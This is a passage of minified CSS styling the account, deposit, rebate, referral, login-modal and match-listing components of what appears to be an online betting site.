center;background-repeat:no-repeat;background-size:38px;background-image:url([data-uri])!important;-webkit-appearance:none;-moz-appearance:none}.form-detail .input-group{position:relative}.form-detail .input-group-addon{width:auto;z-index:3;border:0;padding:4px;display:inline-block;position:absolute;right:7px;top:1px;background-color:transparent!important;pointer-events:none}.form-detail .input-group-addon i{font-size:20px;color:#262626}.balance{margin:30px 0;background-color:rgba(205,203,203,.9)}.balance ul{display:block}.balance ul li{padding:10px;box-sizing:border-box;display:inline-block;margin:2px;width:calc(25% - 7px);overflow:hidden;text-align:center;border-radius:4px;background-color:#e6e5e5;transition:.3s}.balance ul li:first-child{width:calc(100% - 4px)}.balance__title{line-height:1;font-size:10px;color:#0a0a0a;font-weight:700;margin-bottom:5px;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.4s}.balance__detail span{color:#9f9eb1;font-size:10.5px}.balance__detail strong{color:#000;font-size:16.8px}.transfer{display:block;position:relative;border-radius:0;background-color:#e6e5e5;padding:20px;box-shadow:0 1px 2px rgba(10,10,10,.3);margin-bottom:30px;color:#262626}.transfer__form{max-width:366px;margin:0 auto}.transfer__form .form-detail{width:100%}.transfer__form-cta{padding:0 15px;display:flex;justify-content:flex-end;align-items:center}.transfer__form-cta i{font-size:24px;margin-right:8px}.funds{margin-bottom:30px;background-color:#e6e5e5;padding:20px;color:#262626}.funds__container ul{margin-bottom:15px;border-bottom:1px solid #262626}.funds__container ul li{padding:0}.funds__container ul li a{position:relative;display:block;padding:10px 15px;border-radius:4px 4px 0 0;color:#000;transition:.3s}.funds__container ul li.active a{color:#000;background-color:#feda00;border:1px solid #feda00;border-bottom-color:transparent;cursor:default}.funds__detail{display:flex}.funds__detail-left{width:28%;padding-right:15px}.funds__detail-left ul{border:none;display:flex;flex-direction:column}.funds__detail-left ul li{display:flex;align-items:center;padding:8px;border-bottom:1px solid rgba(113,123,143,.2)}.funds__detail-left ul li.hide{display:none}.funds__detail-left ul li span{color:#262626;font-weight:700;flex:1}.funds__detail-left ul li span:not(.text-center):first-child{width:139px;flex:none}.funds__detail-left ul li span.ref-id{text-transform:uppercase;text-align:center;color:#fff;border-radius:5px;padding:2px 10px;flex:none}.funds__detail-left ul li span.ref-id.active{background-color:#059605}.funds__detail-left ul li span.ref-id.inactive{background-color:#db0000}.funds__detail-left ul li span.ref-id.kyc-link{background-color:#047ace;text-transform:capitalize;padding:0}.funds__detail-left ul li span.ref-id.kyc-link a{padding:2px 10px;display:block}.funds__detail-left ul li span.ref-id.kyc-waiting{background-color:#f4c300;color:#424242;text-transform:lowercase}.funds__detail#referral-bonus span{font-weight:400}.funds__detail#referral-bonus span:first-child{flex:3}.funds__detail-right{flex:1;padding-left:15px;color:#262626}.funds__detail-right .detail-box{overflow:hidden;padding:10px 15px;border-radius:4px;background-color:#dad8d8;color:#262626;margin-bottom:15px}.funds__detail-right .detail-box .field-title{font-size:16px;font-weight:700}.funds__detail-right .detail-box .deposit-option{display:flex}.funds__detail-right .detail-box .deposit-option .row{display:flex}.funds__detail-right .detail-box .deposit-option__form{flex:1}.funds__detail-right .detail-box .deposit-option__info{flex:1}.funds__detail-right .detail-box .deposit-option__info-detail{flex:1}.funds__detail-right .detail-box .deposit-option__info-detail .detail-box{background-color:#ff5b77;border-color:#ff5b77;color:#721c23;font-size:13px;padding:15px;border-radius:4px;display:flex}.funds__detail-right .detail-box .deposit-option__info-detail .detail-box i{font-size:24px}.funds__detail-right .detail-box .deposit-option__info-detail .detail-box .msg{flex:1 1 auto;margin:0 12px}.funds__detail-right .detail-box .deposit-option__info .button{font-size:12px;padding:5px 10px}.funds__detail-right .cta-right{padding:0 15px;display:flex;justify-content:flex-end;margin-top:32px}.funds__detail-right .withdrawal-notice{min-height:20px;padding:19px;margin-bottom:20px;background-color:#e6e5e5;border:1px solid rgba(113,123,143,.2);border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.funds__detail-right .withdrawal-notice p{color:#9f9eb1;margin:0 0 10px}.funds__detail-note{background-color:#d4edda;border-color:#c3e6cb;color:#262626;min-height:20px;padding:19px;margin:0 15px 20px;border:1px solid rgba(113,123,143,.2);border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-sizing:border-box}.funds__detail-note p{-webkit-margin-before:0;margin-block-start:0}.funds__detail-note ul{list-style-type:disc;-webkit-padding-start:40px;padding-inline-start:40px;display:block;margin-bottom:0;border-bottom:none}.funds__detail-note ul li a{display:unset;padding:unset}.funds__detail-title{padding:0 15px;max-width:300px;box-sizing:border-box;margin-bottom:24px}.funds__detail-title .row{display:flex}.funds__detail-title .row strong{flex:3}.funds__detail-title .row span{flex:1}.funds__detail-freebet{max-width:580px;width:100%;margin:0 auto;color:#262626}.funds__detail-freebet .cta-right{width:100%;display:flex;justify-content:flex-end;padding:0 15px;box-sizing:border-box}.funds__detail-form{position:relative;margin:0 -15px;display:flex;flex-wrap:wrap;width:100%}.funds__detail-form .cta-right{width:100%;display:flex;justify-content:flex-end;padding:0 15px;box-sizing:border-box}.funds__rebate-header{display:flex;justify-content:space-between}.funds__rebate-header .header-left .form-detail{padding:0;width:unset;display:flex;align-items:center}.funds__rebate-header .header-left .form-detail .form-control{font-size:12px}.funds__rebate-header .header-left .form-detail label{color:#262626;width:110px}.funds__rebate-header .header-right small{color:#9f9eb1}.funds__rebate-table table{box-shadow:0 1px 2px rgba(10,10,10,.3);width:100%;max-width:100%;margin-bottom:10px;border:0;color:#262626}.funds__rebate-table table caption{box-shadow:0 1px 2px rgba(10,10,10,.3);font-weight:400;text-align:center;color:#212121;text-transform:uppercase;background-color:rgba(202,201,201,.4);padding-top:8px;padding-bottom:8px}.funds__rebate-table table thead tr th{padding:12px;text-transform:uppercase;font-weight:700;color:#212121;width:1%;position:relative;vertical-align:middle;text-align:center}.funds__rebate-table table thead tr th:first-child{text-align:left}.funds__rebate-table table tbody{border-width:0 2px 1px 1px;border-color:#cac9c9}.funds__rebate-table table tbody tr td{padding:5px;border-top:1px solid rgba(113,123,143,.2);text-align:center}.funds__rebate-table table tbody tr td:first-child{color:#212121;text-align:left;position:relative}.funds__rebate-table table tbody tr td:nth-child(2n){padding:5px 12px;background-color:rgba(100,100,100,.2)}.funds__rebate-table table tbody tr td span:first-child{width:70%;word-break:break-word;display:inline-block;vertical-align:text-top;overflow:hidden;line-height:30px}.funds__rebate-table table tbody tr td span.label-info{min-width:62px;text-align:center;top:12px;right:5px;padding-top:3px;position:absolute;background-color:#5bc0de;display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.funds__rebate-table table tbody tr td .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.funds__rebate-table table tbody tr td .btn-block{display:block;width:100%}.funds__rebate-table table tbody tr td .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5}.funds__rebate-table table tbody tr td .btn-default{color:#3c3c3c;background-color:#e6e5e5;border-color:rgba(113,123,143,.2)}.funds__rebate-table table tbody tr td .btn[disabled]{cursor:not-allowed}.info{display:flex;color:#262626;padding:60px 0}.info a{color:#000}.info__left{background-color:#e6e5e5;flex:1;margin-right:24px;max-height:246px}.info__left ul{display:flex;flex-direction:column}.info__left ul li{padding:0;border:1px solid rgba(113,123,143,.2);border-top:0}.info__left ul li:first-child{border-top:1px solid rgba(113,123,143,.2)}.info__left ul li a{color:#262626;padding:10px 16px;display:block;position:relative}.info__left ul li a::after{content:"";position:absolute;right:12px;top:50%;width:0;height:0;border:5px solid transparent;border-left-color:#262626;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:.3s}.info__left ul li.active{background-color:#000;border-color:#251e6a}.info__left ul li:hover{background-color:#251e6a;border-color:#251e6a}.info__left ul li.active a,.info__left ul li:hover a{color:#000}.info__left ul li.active a::after,.info__left ul li:hover a::after{border-left-color:#000}.info__right{background-color:#e6e5e5;flex:3}.info__right-title{padding:15px 30px;border-bottom:1px solid rgba(113,123,143,.2);font-size:24px;font-weight:700}.info__right-content{padding:30px}.info__right-content h4{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0}.info__right-content .term__list-title{padding:10px 15px;border:1px solid rgba(113,123,143,.2);cursor:pointer}.info__right-content .term__list-title:active{opacity:.2}.info__right-content .term__list-detail{padding:8px;background-color:#fff;border:1px solid rgba(113,123,143,.2);display:none}.info__right-content .term__list-detail ol li p{-webkit-margin-before:0;margin-block-start:0}.info__right-content ul{display:block;list-style-type:disc;-webkit-margin-before:1em;margin-block-start:1em;-webkit-margin-after:1em;margin-block-end:1em;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:40px;padding-inline-start:40px}.info__right-content p{-webkit-margin-before:0;margin-block-start:0}.info__right-content .faq ul.menu{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0;background-color:#e5e4e4;box-shadow:0 1px 2px rgba(10,10,10,.3);margin-bottom:15px}.info__right-content .faq ul.menu li{flex:auto;padding:0;transition:.3s}.info__right-content .faq ul.menu li a{color:#262626;display:block;padding:10px 15px;text-align:center}.info__right-content .faq ul.menu li a:focus{outline:0}.info__right-content .faq ul.menu li.active{background-color:#000;border-color:#000}.info__right-content .faq ul.menu li.active a{color:#fff}.info__right-content .faq ul.menu li:hover{background-color:#251e6a}.info__right-content .faq ul.menu li:hover a{color:#fff}.info__right-content .faq__list{margin-bottom:8px}.info__right-content .faq__list-title{padding:10px 15px;font-size:16px;border:1px solid rgba(113,123,143,.2);cursor:pointer}.info__right-content .faq__list-title .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.info__right-content .faq__list-content{background-color:#fff;padding:15px;display:none}.info__right-content .faq__list-content p{-webkit-margin-before:0;margin-block-start:0}.info__right-content .contact__title{font-size:30px;margin-bottom:10px;text-align:center}.info__right-content .contact__detail ul.contact{display:flex;flex-wrap:wrap;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}.info__right-content .contact__detail ul.contact li{background-color:#fff;width:32%;min-height:200px;margin:5px;display:flex;flex-direction:column;justify-content:space-between;align-items:center;padding:15px;box-sizing:border-box}.info__right-content .contact__detail ul.contact li span{font-size:18px}.info__right-content .contact__detail ul.contact li i{font-size:38px}.info__right-content .contact__detail ul.contact li a{font-size:14px;color:#000}.header-menu ul li .dropdown-menu a{transition:.3s;border-radius:4px}.header-menu ul li .dropdown-menu a:focus,.header-menu ul li .dropdown-menu a:hover{background:0 0;background:radial-gradient(ellipse at center,rgba(29,160,203,.5) 0,transparent 70%)}.form-control.error{border:2px solid red!important}label.error{font-size:12px;font-weight:700;color:red;padding-top:3px;display:block}.text-center{text-align:center}.modal-login__dialog-body .button2{color:#212121;background-color:#000;border-color:#000}.modal-login__dialog-body .button-forget{color:#000;display:block;margin:20px 0}.modal-login{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none;overflow:auto}.modal-login__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-login__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-login__dialog-header .header-title{text-align:center}.modal-login__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-login__dialog-header .header-close:active{opacity:.2}.modal-login__dialog-header .header-close i{font-size:18px}.modal-login__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-login__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-login__dialog-body form{padding:24px 24px 48px}.modal-login__dialog-body form .form-container{display:flex;flex-direction:column}.modal-login__dialog-body form .form-container .form-input{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-login__dialog-body form .form-container .form-input .form-group label{margin-bottom:8px}.modal-login__dialog-body form .form-container .form-input .form-group label span{color:#d42848}.modal-login__dialog-body form .form-container .form-input .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-login__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-login__dialog-body form .form-container .form-input .form-group .select-date{margin-right:8px}.modal-login__dialog-body form .form-container .form-input .form-group .select-date:first-child{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group .select-date:nth-child(2){flex:3}.modal-login__dialog-body form .form-container .form-input .form-group .select-date:nth-child(3){flex:2;margin-right:0}.modal-login__dialog-body form .form-container .form-input .form-group .m-code{margin-right:8px;width:60px}.modal-login__dialog-body form .form-container .form-input .form-group .phone{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group select{-webkit-appearance:none;border-radius:0;background-position:right center;background-repeat:no-repeat;background-size:38px;background-image:url([data-uri])!important}.modal-login__dialog-body form .form-container .form-input .form-group input::-webkit-inner-spin-button,.modal-login__dialog-body form .form-container .form-input .form-group input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.modal-login__dialog-body form .form-container .form-input .form-group input[type=number]{-moz-appearance:textfield}.modal-login__dialog-body form .form-container .form-input .form-group label.error{margin:4px 0 0;color:#d42848;font-size:12px}.modal-login__dialog-body form .terms-condition{display:flex;padding:12px 12px 24px;position:relative}.modal-login__dialog-body form .terms-condition input[type=checkbox]{position:relative;width:18px;height:18px;background-color:#fff;border:1px solid rgba(113,123,143,.2);border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;cursor:pointer}.modal-login__dialog-body form .terms-condition input[type=checkbox]:checked{color:#fff;border-color:#000;background:#000}.modal-login__dialog-body form .terms-condition input[type=checkbox]:checked::before{opacity:1}.modal-login__dialog-body form .terms-condition input[type=checkbox]::before{position:absolute;content:"";display:block;top:0;left:5px;width:5px;height:11px;border-style:solid;border-color:#fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}.modal-login__dialog-body form .terms-condition__text{margin-left:8px;font-size:12px;color:#525165;max-width:530px}.modal-login__dialog-body form .terms-condition__text a{color:#1da0d9}.modal-login__dialog-body form .terms-condition__text span{color:#d42848}.modal-login__dialog-body form .terms-condition .error{position:absolute;position:absolute;top:8px;right:8px}.modal-login__dialog-body form .terms-condition .error .caption{position:absolute;bottom:37px;right:0;padding:10px;border-radius:4px;background-color:#d42848;border-color:#bf245a;color:#fff;text-align:center;width:150px;box-sizing:border-box;display:none}.modal-login__dialog-body form .terms-condition .error i{font-size:25px;color:#d42848}.modal-login__dialog-body form .terms-condition .error:hover .caption{display:block}.modal-login__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-login__dialog-body form .button:focus{outline:0}.modal-login__dialog-body form .button:active{opacity:.2}.modal-login__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.modal,.modal-apps{z-index:1050!important}.modal-content{background-color:#e6e5e5}.modal{position:fixed;top:0;left:0;right:0;bottom:0;overflow-x:hidden;overflow-y:auto;display:none}.modal__box{max-width:45%;margin:2% auto;transition:all ease .3s}@media only screen and (max-width:732px){.modal__box{max-width:96%;margin:2% auto}}@media only screen and (max-width:475px){.modal__box{max-width:100%;margin:0}}.modal__content{position:relative;background-color:#e6e5e5;color:#292b2c;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}@media only screen and (max-width:475px){.modal__content--full{max-width:100%;margin:0;min-height:100vh}}.modal__content .login-header,.modal__content .notif-header{padding:15px;position:relative}.modal__content .login-header__title,.modal__content .notif-header__title{font-size:24px;text-align:center}.modal__content .login-header__close,.modal__content .notif-header__close{position:absolute;top:0;right:0;width:40px;height:40px;background-color:#000;display:flex;justify-content:center;align-items:center;cursor:pointer}.modal__content .login-header__close:active,.modal__content .notif-header__close:active{opacity:.2}.modal__content .login-header__close img,.modal__content .notif-header__close img{width:16px;height:auto}.modal__content .login-header__img,.modal__content .notif-header__img{display:flex;justify-content:center}@media only screen and (max-width:475px){.modal__content .login-header__img,.modal__content .notif-header__img{margin-top:80px}}.modal__content .login-header__img img,.modal__content .notif-header__img img{max-width:200px;height:auto}.modal__content .notif-body{padding:0 24px 24px}.modal__content .notif-body__detail-list{margin-bottom:16px}.modal__content .notif-body__detail-list .detail-header{background-color:#eceeef;padding:10px;display:flex;justify-content:space-between;margin-bottom:12px;cursor:pointer}.modal__content .notif-body__detail-list .detail-content{display:none}.modal__content .notif-body__detail-list .detail-content__box{border-color:rgba(0,0,0,.1);background-color:#fff;margin-bottom:12px;border-radius:.5rem}.modal__content .notif-body__detail-list .detail-content__box .content{padding:12px}.modal__content .notif-body__detail-list .detail-content__box .content a{color:#000}.modal__content form{padding:12px}.modal__content form .form-group{margin-bottom:16px;position:relative}.modal__content form .form-group label{font-size:12px;text-transform:uppercase}.modal__content form .form-group label strong{color:#c4281c}.modal__content form .form-group input{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff;width:100%;margin-top:8px;font-size:1rem}.modal__content form .form-group input:focus{outline:0;border:1px solid #000}.modal__content form .form-group span{color:#d42848;font-size:12px;margin-top:4px}.modal__content form .form-group .password-show{position:absolute;top:18px;right:12px;cursor:pointer}.modal__content form .form-group .password-show:active{opacity:.2}.modal__content form .form-group .password-show i{font-size:18px}.modal__content form .form-group label.error{margin:4px 0 0;color:#d42848;font-size:12px}.modal__content form .forgot-password{color:#000;font-size:12px;text-align:center;cursor:pointer;padding-top:16px}.modal__content form .forgot-password:active{opacity:.2}.modal__content form .button{margin-top:16px;width:100%}.modal__content form:nth-child(2){display:none}.modal__content .login-body{max-width:300px;margin:0 auto}.modal__content .login-footer{max-width:300px;padding:16px;box-sizing:border-box;margin:0 auto}.modal-notification{background:rgba(0,0,0,.5)}.modal-apps{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none;overflow:auto}.modal-apps__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-apps__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-apps__dialog-header .header-title{text-align:center}.modal-apps__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-apps__dialog-header .header-close:active{opacity:.2}.modal-apps__dialog-header .header-close i{font-size:18px}.modal-apps__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-apps__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-apps__dialog-body form .form-container{display:flex;flex-direction:column}.modal-apps__dialog-body form .form-container .form-input{flex:1}.modal-apps__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-apps__dialog-body form .form-container .form-input .form-group label{margin-bottom:8px}.modal-apps__dialog-body form .form-container .form-input .form-group label span{color:#d42848}.modal-apps__dialog-body form .form-container .form-input .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-apps__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-apps__dialog-body form .form-container .form-input .form-group .select-date{margin-right:8px}.modal-apps__dialog-body form .form-container .form-input .form-group .select-date:first-child{flex:1}.modal-apps__dialog-body form .form-container .form-input .form-group .select-date:nth-child(2){flex:3}.modal-apps__dialog-body form .form-container .form-input .form-group .select-date:nth-child(3){flex:2;margin-right:0}.modal-apps__dialog-body form .form-container .form-input .form-group .m-code{margin-right:8px;width:60px}.modal-apps__dialog-body form .form-container .form-input .form-group .phone{flex:1}.modal-apps__dialog-body form .form-container .form-input .form-group select{-webkit-appearance:none;border-radius:0;background-position:right center;background-repeat:no-repeat;background-size:38px;background-image:url([data-uri])!important}.modal-apps__dialog-body form .form-container .form-input .form-group input::-webkit-inner-spin-button,.modal-apps__dialog-body form .form-container .form-input .form-group input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.modal-apps__dialog-body form .form-container .form-input .form-group input[type=number]{-moz-appearance:textfield}.modal-apps__dialog-body form .form-container .form-input .form-group label.error{margin:4px 0 0;color:#d42848;font-size:12px}.modal-apps__dialog-body form .terms-condition{display:flex;padding:12px 12px 24px;position:relative}.modal-apps__dialog-body form .terms-condition input[type=checkbox]{position:relative;width:18px;height:18px;background-color:#fff;border:1px solid rgba(113,123,143,.2);border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;cursor:pointer}.modal-apps__dialog-body form .terms-condition input[type=checkbox]:checked{color:#fff;border-color:#000;background:#000}.modal-apps__dialog-body form .terms-condition input[type=checkbox]:checked::before{opacity:1}.modal-apps__dialog-body form .terms-condition input[type=checkbox]::before{position:absolute;content:"";display:block;top:0;left:5px;width:5px;height:11px;border-style:solid;border-color:#fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}.modal-apps__dialog-body form .terms-condition__text{margin-left:8px;font-size:12px;color:#525165;max-width:530px}.modal-apps__dialog-body form .terms-condition__text a{color:#1da0d9}.modal-apps__dialog-body form .terms-condition__text span{color:#d42848}.modal-apps__dialog-body form .terms-condition .error{position:absolute;position:absolute;top:8px;right:8px}.modal-apps__dialog-body form .terms-condition .error .caption{position:absolute;bottom:37px;right:0;padding:10px;border-radius:4px;background-color:#d42848;border-color:#bf245a;color:#fff;text-align:center;width:150px;box-sizing:border-box;display:none}.modal-apps__dialog-body form .terms-condition .error i{font-size:25px;color:#d42848}.modal-apps__dialog-body form .terms-condition .error:hover .caption{display:block}.modal-apps__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-apps__dialog-body form .button:focus{outline:0}.modal-apps__dialog-body form .button:active{opacity:.2}.modal-apps__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.mobLine{padding:20px}.mobLine input{padding:6px 8px;background-color:#fff;border:0;font-size:12px;width:calc(100% - 16px)}.mobLine .btn{background-color:#e3a43b;color:#212121;cursor:pointer;border:0;padding:6px 20px;font-weight:700}.mobLine .btn:hover{background-color:#d0942f}.swiper__img{background-color:#111;text-align:center}.pbox{color:#212121;margin:60px 0 20px}.pbox img{flex:1;max-width:1083px}.dl-box{padding:30px 0}.dl-listing{padding-bottom:20px;border-bottom:1px solid rgba(113,123,143,.2)}.dl-listing ul{text-align:center;display:block}.dl-listing ul li{display:inline-block}.dl-listing img{-webkit-filter:grayscale(100%);filter:grayscale(100%);max-width:44px}.dl-listing a.active img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.dl-body{font-size:0px}.dl-bb{display:inline-block;width:25%;text-align:center;padding:20px 0}.dl-bbt{background-color:rgba(113,123,143,.25);font-size:0px;display:inline-block;max-width:200px}.dl-bbt .l{display:inline-block}.dl-bbt .r{display:inline-block}.dl-bbt img{max-width:100px}.dl-bb h4{color:#212121;font-size:16px;padding:0;margin:15px 0 10px}.dl-bb a{color:#212121;background-color:#e3a43b;padding:6px 12px;display:inline-block;font-size:14px}.dl-bb a:hover{background-color:#ce8c1d}.dl-bb a.b2{background-color:#000}.dl-bb a.b2:hover{background-color:#0f92bd}.button-sm{margin-top:3px;font-size:12px;font-weight:700;padding:5px;display:inline-block;width:100%}.msgbigbox{padding:0 15px;position:relative;min-height:500px}.msglist-box{background-color:#000;color:#fff;margin-bottom:10px!important}.msglist-box-left{display:inline-block;vertical-align:top;padding-right:5px;min-width:25%}.msglist-box-right{display:inline-block;vertical-align:top;padding-left:5px}.msglist-box a{color:#ce8c1d}.g8-bal{text-align:right;color:#000}.g8-bal .bbl{padding:2px 8px;border-bottom:1px solid #898989;position:relative;background-color:#e6e5e5;box-shadow:0 1px 0 0 rgba(10,10,10,.42),0 1px 0 0 #fff inset}.g8-bal .bbl p{float:left;margin:0;font-size:12px}.g8-bal .bbl span{padding:0 5px;font-size:12px;margin:0}.g8-bal .bbl a{color:#000}.g8-bal .bbl a:hover{color:#111}.g8-bal .bbl-0{background-color:#000;color:#fff;padding:10px;text-align:left;box-shadow:unset}.g8-bal .bbl-0 p{float:none;font-size:14px}.g8-bal .bbl-0 span{float:none;font-size:14px;padding:0}.g8-bal .bbl-0 a{color:#fff}.g8-bal .bbl-0 .b1,.g8-bal .bbl-0 .b2{position:absolute;top:10px;right:0}.g8-bal .bbl-0 .b1{right:10px;font-size:10px;text-transform:uppercase;background-color:#000;padding:5px 8px;font-weight:700}.g8-bal .bbl-0 .b2{right:30px}.g8-bal .bbl-0 .b1:hover{background-color:#111;color:#fff}.bbloverlap{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);background-image:url(/common/assets/images/preloader.svg);background-repeat:no-repeat;background-position:center;background-size:auto 40px}.g8-bal-top{border-radius:4px;background-color:#e6e5e5;display:inline-block;width:calc(100% - 24px);margin:2px;padding:10px;text-align:center}.g8-bal-top p{font-weight:700;font-size:10px;color:#000;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;margin:0 0 2px}.g8-bal-top span{font-weight:700;color:#000;font-size:16px}.g8-bal-top span+.refsh-wallet-all{color:#000}.g8-bal.v2{text-align:center}.g8-bal.v2 .bbl{border-radius:4px;background-color:#e6e5e5;display:inline-block;width:calc(16.66% - 24px);margin:2px;padding:10px;text-align:center;border:0;box-shadow:unset}.g8-bal.v2 .bbl p{float:none;font-weight:700;font-size:10px;color:#000;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;margin:0 0 2px}.g8-bal.v2 .bbl span{font-weight:700;color:#000;font-size:16px}.g8-bal.v2 .bbl-0 a{color:#000}.g8-bal.v2 .bbl-0 a.b1{color:#fff;position:relative;top:0;left:0;display:inline-block;margin-left:5px;padding:4px 8px;vertical-align:top}#showM{display:none}.regbank-tickbox{padding-top:3px;font-size:11px;display:none}.modal-forgot__dialog-body .img-container img,.modal-login__dialog-body .img-container img,.modal-signup__dialog-body .img-container img{-webkit-filter:brightness(0%);filter:brightness(0%)}.matches__detail-versus .club-detail__score.center{display:inline-block;text-align:center}.funds__rebate-table table tbody tr td .btn-claim{width:auto}body{background-color:#222}.header-mdl__logo{top:-27px}.header-mdl__logo img{height:80px;width:auto;max-width:none}.header-menu{background-color:#feda00}.header-menu ul li a{color:#000}.header-menu ul li.active{border-color:#000}.header-menu ul li.active a{color:#000}.header-menu ul li:hover{background-color:#000}.header-menu ul li:hover a{color:#fff}.header-menu ul li .dropdown-menu__detail-list span{background-color:#feda00}.header-mdl__login-form .button--login{background-color:#5d5d5d;color:#fff}.slider .marquee{background:rgba(0,0,0,.5)}.sidebar__right ul li:hover a{color:#2b0334}.sidebar__right ul{border-width:0}footer .information{gap:15px}footer .information__detail{padding:0}footer .information__detail .heading{font-size:14px}footer .information__detail .subheading{margin:10px 0;font-size:14px;font-weight:400}.featured__detail-title{color:#fff}.featured__detail-title::after{background-color:#feda00}.featured__detail-content .content-box__text,.featured__detail-content .content-box__title{background-color:#feda00}.featured__detail-content .content-box:hover .content-box__title{color:#fff}.featured__detail-content .content-box:hover .has-shadow{box-shadow:0 2px 0 #fff}.featured__detail-content .content-box:hover .content-box__text-title strong{color:#fff}.dl-bb h4,.pbox{color:#fff}footer .social-logo li a:focus,footer .social-logo li a:hover{color:#feda00}footer .nav-bottom li a:focus,footer .nav-bottom li a:hover{color:#feda00}.header-mdl__login-account ul li:first-child span{color:#fff}.header-mdl__login-account ul li .dropdown,.header-mdl__login-account ul li .dropdown-balance{background:#feda00}.header-mdl__login-account ul li .dropdown-balance::before,.header-mdl__login-account ul li .dropdown::before{border-bottom-color:#feda00}.g8-bal .bbl-0{background-color:#feda00}.dl-bb a.b2{background-color:#6a6a6a;color:#fff}.dl-bb a.b2:hover{background-color:#333}.info__left ul li.active,.profile__nav ul li.active{background-color:#feda00;border-color:#feda00}.info__left ul li:hover,.profile__nav ul li:hover{background-color:#feda00;border-color:#feda00}.matches__top{background:#000}.matches__top-title strong{color:red}.matches__detail-versus .club-detail__score-point,.matches__top-close i{color:#ce1127}.matches__pagination{background-color:#feda00;color:#101010}.matches__detail-footer .button-cta{background-color:#feda00}.matches .swiper-button-next,.matches .swiper-button-prev,.matches .swiper-pagination-fraction,.matches__title{color:#fff}.ref-dbox .ref-dbox-data .dd{background-color:#e6e5e5;color:#262626}.ref-dbox .ref-dbox-input .ref-dbox-input-l .ii input{color:#000;background-color:#fff}.ref-dbox .ref-dbox-data table{color:#000;background-color:#fff}.ref-dbox .ref-dbox-data table thead{color:#000;background-color:#fff}.ref-dbox .ref-dbox-data .dd.aaa{color:#000;background-color:#fff}.dl-bb a{background-color:#feda00;color:#000}.dl-bb a:hover{background-color:#ce1127;color:#fff}.header-menu ul li:hover{background-color:#d6b805}.featured__detail-content .content-box__img .cta-play .button-play,.featured__detail-content .content-box__img 